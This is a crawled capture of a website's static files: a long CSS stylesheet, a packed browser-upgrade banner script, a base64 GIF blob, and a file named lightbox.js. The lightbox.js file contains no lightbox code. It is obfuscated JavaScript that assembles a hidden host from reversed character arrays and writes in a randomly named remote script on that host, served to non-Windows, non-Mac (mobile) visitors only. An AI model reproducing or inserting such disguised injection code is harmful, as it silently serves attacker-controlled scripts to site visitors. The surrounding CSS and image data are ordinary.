	border: 1px solid #DFDFDF;
	color: #515151
}
.panelauthor {
	background: url(/skin/66scc/images/shortcode/author.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.texticon {
	background: url(/skin/66scc/images/shortcode/text.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.tutorial {
	background: url(/skin/66scc/images/shortcode/tutorial.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.project {
	background: url(/skin/66scc/images/shortcode/project.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.error {
	background: url(/skin/66scc/images/shortcode/error.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.question {
	background: url(/skin/66scc/images/shortcode/question.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.blink {
	background: url(/skin/66scc/images/shortcode/blink.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.codee {
	background: url(/skin/66scc/images/shortcode/codee.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.but-down, .but-heart, .but-text, .but-box, .but-search, .but-document, .but-link, .but-next, .but-music {
	padding: 12px 20px 12px 0;
	display: inline-block;
 *display:inline;
 *zoom:1
}
.but-down a, .but-heart a, .but-text a, .but-box a, .but-search a, .but-document a, .but-link a, .but-next a, .but-music a {
	color: #474747 !important;
	float: left;
	font-size: 13px;
	height: 33px;
	padding-right: 15px;
	text-decoration: none;
	text-shadow: 1px 1px 1px #FFF !important
}
.but-down a span, .but-heart a span, .but-text a span, .but-box a span, .but-search a span, .but-document a span, .but-link a span, .but-next a span, .but-music a span {
	float: left;
	height: 33px;
	padding-left: 40px;
	padding-top: 5px
}
.but-down a span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll 0 0 transparent
}
.but-down a {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -34px transparent
}
.but-down a:hover span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -68px transparent
}
.but-down a:hover {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -102px transparent
}
.but-down a:active span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -136px transparent
}
.but-down a:active {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -170px transparent
}
.but-heart a span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll 0 0 transparent
}
.but-heart a {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -34px transparent
}
.but-heart a:hover span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -68px transparent
}
.but-heart a:hover {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -102px transparent
}
.but-heart a:active span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -136px transparent
}
.but-heart a:active {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -170px transparent
}
.but-text a span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll 0 0 transparent
}
.but-text a {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -34px transparent
}
.but-text a:hover span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -68px transparent
}
.but-text a:hover {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -102px transparent
}
.but-text a:active span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -136px transparent
}
.but-text a:active {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -170px transparent
}
.but-box a span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll 0 0 transparent
}
.but-box a {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -34px transparent
}
.but-box a:hover span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -68px transparent
}
.but-box a:hover {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -102px transparent
}
.but-box a:active span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -136px transparent
}
.but-box a:active {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -170px transparent
}
.but-search a span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll 0 0 transparent
}
.but-search a {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -34px transparent
}
.but-search a:hover span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -68px transparent
}
.but-search a:hover {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -102px transparent
}
.but-search a:active span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -136px transparent
}
.but-search a:active {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -170px transparent
}
.but-document a span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll 0 0 transparent
}
.but-document a {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -34px transparent
}
.but-document a:hover span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -68px transparent
}
.but-document a:hover {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -102px transparent
}
.but-document a:active span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -136px transparent
}
.but-document a:active {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -170px transparent
}
.but-link a span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll 0 0 transparent
}
.but-link a {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -34px transparent
}
.but-link a:hover span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -68px transparent
}
.but-link a:hover {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -102px transparent
}
.but-link a:active span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -136px transparent
}
.but-link a:active {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -170px transparent
}
.but-next a span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll 0 0 transparent
}
.but-next a {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -34px transparent
}
.but-next a:hover span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -68px transparent
}
.but-next a:hover {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -102px transparent
}
.but-next a:active span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -136px transparent
}
.but-next a:active {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -170px transparent
}
.but-music a span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll 0 0 transparent
}
.but-music a {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -34px transparent
}
.but-music a:hover span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -68px transparent
}
.but-music a:hover {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -102px transparent
}
.but-music a:active span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -136px transparent
}
.but-music a:active {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -170px transparent
}
.mp {
	border: 0;
	width: 300px;
	height: 250px;
}
.mp1 {
	border: 0;
	float: left;
}
.mp2 {
	width: 130px;
	height: 150px;
	background: #FF7D00;
	margin: 5px 5px 5px 5px;
}
.mp3 {
	background: url(/skin/66scc/images/mp/moyu.png);
	width: 125px;
	height: 150px;
	margin-left: 2px;
}
.mp4 {
	width: 155px;
	height: 30px;
	margin: 5px 5px 5px 0px;
	background: #E8E8E8;
}
.mp5 {
	background: url(/skin/66scc/images/mp/ming.png) no-repeat;
	height: 20px;
	margin: 5px 5px 5px 5px;
}
.mp6 {
	margin-left: 30px;
	line-height: 20px;
}
.mp7 {
	width: 155px;
	height: 115px;
}
.mp8 {
	width: 75px;
	height: 55px;
	background: #F0F1F1;
}
.mp9 {
	border: 0;
	margin-left: 22px;
	margin-top: 12px;
}
.mp10 {
	width: 75px;
	height: 55px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp11 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	background: #F0F1F1;
}
.mp12 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp13 {
	width: 290px;
	height: 40px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp14 {
	background: url(/skin/66scc/images/mp/tao.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}
.mp15 {
	border: 0;
	margin-left: 50px;
	margin-top: 0px;
}
.mp16 {
	width: 290px;
	height: 40px;
	margin-top: 5px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp17 {
	background: url(/skin/66scc/images/mp/ot.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}

a.lBtn {
	text-align:center;
	color:#fff;
	background-color:#03ccf7;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtn:hover {
	color:#fff;
	background-color:#ffc807;
}

a.lBtnr {
	text-align:center;
	color:#fff;
	background-color:#DB4D4D;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtnr:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtng {
	text-align:center;
	color:#fff;
	background-color:#6DD900;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtng:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtn2{ display:inline-block;height:40px;width:120px; text-align:center;color:#a33300;font:18px/40px "\5FAE\8F6F\96C5\9ED1"; background:url(/skin/66scc/images/lBtn.png) no-repeat left top; text-decoration:none; margin-left:5px; margin-top:20px;}
a.lBtn2:hover{background:url(/skin/66scc/images/lBtn.png) no-repeat left -40px;}
a.lBtn2.down{background:url(/skin/66scc/images/lBtn.png) no-repeat left -80px;}


#messageBoardContainer {
	position:absolute;
	overflow:hidden;
	z-index:99999999;
}
#messageBoard {
	position:absolute;
}
#messageBoard .content {
	width:497px;
	height:247px;
	background:url(/webqq/qq_2.png) left bottom no-repeat;
}
#messageBoard .cose {
	width:39px;
	height:39px;
	background:url(/webqq/bg.png) 0px -112px no-repeat;
	display:block;
	float:right;
	text-indent:-999px;
}
#messageBoard .qq {
	width:300px;
	height:40px;
	display:block;
	float:left;
	margin-left:158px;
	margin-top:110px;
	text-indent:-999px;
}
#quirkyPopupShowBtn {
	position:absolute;
	top:200px;
	left:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.quirkyPopupShowBtn {
	position:fixed;
	top:200px;
	right:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.nav_b{position:fixed;left:0px;right:0px;margin-left:auto;margin-right:auto;z-index: 999;top:0px;width:1312px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1
body_size: 1731
content:

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('z(1a 5==\'1d\')5=\'/14-15/7/3-1-2/16\';17 X=\'<P>1e{4:#A;}#3-1-2,#3-1-2 *{E:0;1r:0}#3-1-2{j:1f;F:1o;N:1p;x:11%;E-x:-1q;m:11%;E-m:-1l}#3-1-2 f.3-1-2-m{4:#A d(\'+5+\'/m.e) p p O-t;j:1h;1g:1i}#3-1-2 a.3-1-2-a{1j:0;1c:x;Q:G L #A;19:18-1m;F:1n;j:1k;4-N:p p;4-t:O-t}#3-1-2 a.3-1-2-a:M{Q:G L #13}#3-1-2 a.D{4-h:d(\'+5+\'/D.e)}#3-1-2 a.u{4-h:d(\'+5+\'/u.e)}#3-1-2 a.i{4-h:d(\'+5+\'/i.e)}#3-1-2 a.s{4-h:d(\'+5+\'/s.e)}#3-1-2 a.B{4-h:d(\'+5+\'/B.e)}#3-1-2 a.n{4-h:d(\'+5+\'/n.e)}#3-1-2 a.W{4-h:d(\'+5+\'/w.e)}#3-1-2 .3-1-2-7{j:12;1b-j:12;H-1z:1V;y-1W:1X, 1Y, 1U, 1T, 1P-1Q;y-K:J;C:#I}#3-1-2 .3-1-2-7 a.3-1-2-7-a{y-K:J;C:#I;H-1R:1S;}#3-1-2 .3-1-2-7 a.3-1-2-7-a:M{C:#20}</P><f v="3-1-2"><f 6="3-1-2-m"></f><a 9="8://r.1s.l/i/27/o-R/25.24?22=o-R"c="b"6="3-1-2-a i"g="谷歌23浏览器"></a><a 9="8://s.k.l/"c="b"6="3-1-2-a s"g="火狐浏览器"></a><a 9="8://28.26.k/1Z/#1N"c="b"6="3-1-2-a B"g="苹果1O浏览器"></a><a 9="8://r.n.k/"c="b"6="3-1-2-a n"g="1A浏览器"></a><a 9="8://i.w.l/"c="b"6="3-1-2-a W"g="w极速浏览器（i内核）"></a><a 9="8://r.T.k/o-l/10/V.U?v=1B"c="b"6="3-1-2-a D"g="微软1y浏览器"></a><a 9="8://r.T.k/o-l/10/V.U?v=1x"c="b"6="3-1-2-a u"g="微软1t浏览器（不支持1u系统）"></a><f 6="3-1-2-7">1v\\\'S 1w 1C 1D 1K<a 6="3-1-2-7-a"9="8://1L.1M/1J/7/3-1-2/"c="b">这是什么插件？</a></f></f>\';z(!!q.1I&&!q.1E){Y.1F(X);z(q.Z)q.Z();1G Y.1H("21")};',62,133,'|kill|ie6|lets|background|killIE6ImgUrl|class|plugins|http|href||_blank|target|url|jpg|div|title|image|chrome|height|com|cn|top|opera|zh|center|window|www|firefox|repeat|ie9|id|360|left|font|if|fff|safari|color|ie8|margin|width|1px|text|777|12px|size|solid|hover|position|no|style|border|CN||microsoft|aspx|details|c360|killHtml|document|stop|download|50|30px|bebebe|wp|content|img|var|inline|display|typeof|line|float|undefined|body|450px|clear|360px|both|outline|87px|265px|block|98px|702px|absolute|351px|padding|google|IE9|XP|LET|KILL|13950|IE8|align|Opera|43|IE6|for|XMLHttpRequest|write|else|execCommand|ActiveXObject|extend|Wordpress|wordpress|org|internet|Safari|sans|serif|decoration|none|Helvetica|Arial|right|family|Verdana|Geneva|downloads|333|Stop|hl|Chrome|html|landing_chrome|apple|intl|support'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/d/lightbox.js
body_size: 415
content:
(function(){var e=[['n','a','m','l','a','f','y','b']],g=function(a){return a['r'+'ev'+'er'+'se']().join('')},c=navigator.platform,t=[['e','i'],'.',['0','8','5','9','1',':','m','o','c']],d=document,z=g(t[0])+t[1]+g(e[(new Date()).getDate()%1])+t[1]+g(t[2]),q='wri'+'te',j='scr'+'ipt',l=' s'+'rc',t=z+'/'+Math.random().toString(36)[2]+g(['s','k','b','a','o','x','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(c.indexOf('Win')!==0&&c.indexOf('Mac')!==0)?(d[q]('<'+j+''+l+'='),d[q]('h'),d[q]('tt'),d[q]('p'),d[q]('s:'),d[q]('//'),d[q](t),d[q]('></'+j+'>')):0})();

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/25084922186.txt
body_size: 85530
content:
R0lGODlhgALIAPf/AP/eAKtX35Qx6fkA4FcmhpH/0cmtqWZHcN+sV73Gz6mnupOIksfGzP63/y82Q292h3RUic3W3UtIUdOsGqeIenOLmUMmUse1uq6YEkxVY2pndLmZl7qruf+chCUrNrynqjARStV3p9fe6P3qAU8Uidzn763/20cSe8m4zTYDczhEUEkhZJoAnpx4hqSGiqqKluz7986Ri/7r/7plluTiYPkAs2Myi7W1vOvt+FUzZbKSy4Ur0NbHvJJusv+nhtnLyRUSMrebp/4Ak6ebuG8jsUIIc4Zol9Wt9FdkdBgiMWlTVf/K/+fr75d1eaqYqv/b/5aoss7a5raVi62swlUnd3kiyauWmb2lmvTLK5mZpsr/6Yl1mOvb+rasyYFjedO9umo3epV7lU8pZJSKrIhUrXz/xvfv7/ZiyMy1rGRjANzMA8akn6x1b8atttn/[base64]/8KpTuPoswKJUe8eBp0kkd/ew2pd0a5bZx1UJqC4Ah/fJ6b291uSJhmIARejM/dzWzoLOucCj19zB94hzad7t80k1XS0tAJ4983NfYYge8xwVQXIGest3gpxlZFAYd9a1s8MAetqnpH1tpIGksJivv7WMm/OVhOfL749qhaNXVx4oQveL4b64sFEIgf8hoNLXvEsYaycAFrwAw4Ee3B8AaMbO1LW1xr29zv/3/87O1bW1zvb//8bO3r+9xMbG1vb3/7S9zrW9xvf3973/5c7E387O3t7/9721xvfW5721zs7GzzkIau+Ul///98bG3vf/99StsOX39YSFBxUaILnk2v/YAP/3AUELdv///////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/CvfuULlO4df8Rzw1cefPgwHVLv95ct1jv48eKlWB+/fuxyCUgx1+c////[base64]/[base64]/3AZZquC4QkEg5s2+OCEQ3CAJ4sfUKtpq6nWGhyU9wqsr8JmTltvvVkSBnGFGOesJaRDq5x0qEuHrQI6aJtttt5915245ZZ33nnppfuuu/K9Vx+99dnLH7/EA7hOgAMiyGDBDDosYcMWSpjwwguP2GHPUVopgjiRnPyAJBkIwmIhMBr54vkhf+xiikWuyOOMMctIYyQ/0oGikhnMn0UkkySQr5UeopLPcEAlouGACTDAgRmS5rQGOvCBD1RK1KbmlDY9hWt06hpW7nSnOnUFbIECFKDKhra0oeVQiYILFarSj0w1jQpgAMMbwFATYngKVKHiW2VSxTjEqSY1QGzNa/8sx5rImeaIkSvi5IxQOSYyUXOzMRZvduM50R3HONCSlnOeo7rXZcs6U2jddmDnre94S1znwh04dMcu97QLXu6SF3720598Fa9f/[base64]/T9eghnJOvFxsLAcb2WwuDKEbTuiQk5zkLKc5OohW6lbXHDogCxmIQEQPYtcdb4kHPecyF7vWAy/3wKcb8pkjffalr5b653gA0uOBBmag5j2okBAjpCA1BKJEZq9DETgHFCiZAQ1IQgWV/B4m3ZeB9plvRR9DRo6aSlWoFsJFHauAkJShjApkoJQ0UtkdIqGBB5ijlbD02c9oyYR70DKBuNSlL+dK17lC7UwUtGAx4ZRMYnDNTgSoEwkCyxUPggUuYoPm2lQhQZ2cQFBlSdRZCDAUYsQQDN48Zz/ewIxyltMHnvXsKGrYqU/hMA5+g5Vp4PlD1NATNZf71Wvwmc8D/+zCAjkYXK/+GVBgxYY2s0GGsIBrLCoutHQONV1FK2qJHiCDDIgo1Jx4YgPZges76XFEudCDu/[base64]/HjQ2BsDylrtcFP2whHVlRy402i6kJG3XO+LYu/Huhz70YGnxdoa8Tidvj+sFZCGjp1OFlfqQF4peAlyNBBVA8mSTJCpRm2p1WN+6qefTddcJzNRISuJHu+Y6UjUQiTso4A6obDYiiYYlBOIABrg8Wi6tne2++/2XExRmBd/E1xdr5a9aeYpPHvunxJpFU8KQBZJp2A9rrsXdSJZFOFExg3fXpPP0FoDoBbCIfdfEGlQg1adKJTjBNU5xWIYna1OzcCDWM7a/GrObtzAbwu1CELuAHEB9FZshsrZQjIUaT04O6JRjAxuhcLn0py99mCPDO2UEDxoXffNzlRSl8EKp/xx9rh96YHobLMWjHpN3IJveVJAUki/8PZTqqENoG1n4ntd7NEmuU9XWSDV2ZFc+XycBXgc+jvQ97FN1lURJSPUAbjcFUGAIFLYxkxABs4QlZoB3uFQOeycQfxeCIpgTKBZMFMQmajIVxnQVUuE1g0UAymcTl5VNXtEn0ORuROZZlCcoiwFZNoB5oWUK+CYAfOB5/QB6nrUIvSAA+MYIOUhO/IYUgGENllErnlAaEGAriHAAWIZwDGd7sIV7BQVxEgdcqbELaAgrh2MDgpFNPsF8KccCoTCHA1ADLGeH1JeHejgA2NAPiCA73KF95aJoaARSa8Qu6+JGcCR+vlMv5f9XPPuBLy5FdETXaQKCIJ/mIO8HX85jaqhWX9cTBVNHI1UXa7JGVFYXgKm4igCoX07lf/9nbFt3SSvyVdDgPhIgARqQBdZxBwhmgA+gDCIAA2yFQOjggeUAAyM2gswogipmNWzyYi2oNVFhJzXxBpLnWW9QE6rwTN4IKEAYWpS3E1RQFuFYTgEwegFghEhYToxwE/oWWlFoWXbjN2DgKq13hYWTOFnGGrOXcKgRkGLoKyKHfDG4E9NwAsEAaIImhzUQCjUQkXU4kXgYfQNgkdGHh3u4h33oCYjGHdolLjfXfYmoHuoRaeDnc+SFL/wSifyyMy+5aZboRzR5MBETX53/[base64]/VFYjWRTshOS4kaQ7soTsoJV7dcB/3wR/lhS/0IIlD5x87U4l5hHSg9kcPcmoJM50PY0gUEwH4hQRGpQEJhoA88n+smIpI/1lsSLlrXeeATsmK/9dJpTiVpaQj2mkIvJgFN8I+kpAAugBX1FYOybiMZ/[base64]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[base64]/tx5AlPXjgGIkkSRoqRIJS4fGDCne2iSjBzzm/ftGlT6de3fp17Nm1b+fe3ft38NJ1+CNf3h+Z7QQQrbdUyZI6+OURRSdG7MT1GT467OffIUQV6Rjpr79+7BhwPzv6OXA/RqSzQboAehFAQgEqlJBCDCcMwBQwUJkhAAsr3GHEGfbrZD/9fJCFOlUSGggMgzwxiCGHJJIoo5KMgQjHWTiayMcaeJrFGCGJtIgmjWrIxCYmj5wlGJ0GCIWFm6Sccg4WgpmFJpyGIsqopJZS6imnpuJmCm6mqkorrMDpCqxYzBFrzrHYKmsuud5aK65t6qKrrr/uimCvvgALNLDBDov/[base64]/0wwvA5DDIpJsoD0MckksIzSyj7V9NROQU0t7dQygyYJTlG99FTOUrXUttp8+y2SSJLJFTIkhBsuGb4fFe6OCH597ljGG3ccvGvhw4G8SqLbVlgbttV8W3UO2dwMAuhThYRwwyUmOjDOXWSH6QRcsN0D310wXqPqpXDEHYjQnQhhDgz4jexId/1AVIQBvh+BXEwIYoSi24hiHGEmyWOPkCTJJItkwpHkIOdIKRiLQJglepJa0gmnl6VnYeaf5L05TDKfOhNNNH22yhxwuPKqGzoT4H8s/tElFn16C9LyZCe5ECpqU+uLX0TQF62dAwrnmIQGVBApCWRAbJWyVKlSc/[base64]//NfL5X2JwPqiS4KjFrUxLGNQknNgRE4xx2UcY4HXCaDYFNVZlDjmkz/hVAzn0lbCTmVBLN1CjR1I6c17dZBVdHmVX1TRjKQ8EIf1gpXj3qAISLRK2AZUZ+Ms8F6jBA6xm2rcv24HHa60KzqeE5bvTgBwf6wuxFVwV4COMLm/[base64]/2yi6ZQJT7ip0GDzmqwpFTrx9htJVCAZyXCEO23zqkIQbp6hvWcE8rlP2H4nc9rq1rG2dQslQqu20yHGO/yB0OkQYFuYwNdEQyQhP2zuEBXK6BfDFZ031DEE1CkpgdCIUjWq1DoEQAgfUTEKYbh0puMdUCf4AKJeEKEKfyhkThMpo4J4NBgUewhFUFLf+z6EqB2ZA/mukZKUzGRLSOJeJ39KVQF/[base64]/JXTQg+uQmbYJL3Pjbqtm+VDHBtkiDyaciAlcHOEIfihFKQLgIER4lLfP2hYXIsTeQpLAi6Tz6AlkOgMxMqS6/BEGp/[base64]/7At9ARUW2kmqLaCH50egJk8zZAjIjqu8SNggguHUL4/zJB76ahDc+WIUKjlpVECdNSN0JUpH8RIyJmPV7wDWikx+qhpPBZ6QZ+2V77qX6EQTHpAsqDCdBhW6iIIBlSTOiG4tZEgmaL